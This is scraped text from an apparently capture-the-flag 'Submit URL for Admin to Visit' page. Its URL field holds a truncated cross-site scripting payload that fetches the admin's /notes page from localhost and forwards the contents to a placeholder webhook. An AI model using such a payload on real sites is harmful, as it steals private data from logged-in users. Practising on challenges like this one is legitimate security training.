 Submit URL for Admin to Visit
The admin bot will visit your URL and interact with the content.
URL to Check
<script>fetch('http://localhost:5000/notes').then(r=>r.text()).then(d=>fetch('https://your-webhook.url
Make sure the URL starts with http:// or https://
Description (optional)
rr
Submit URL for Admin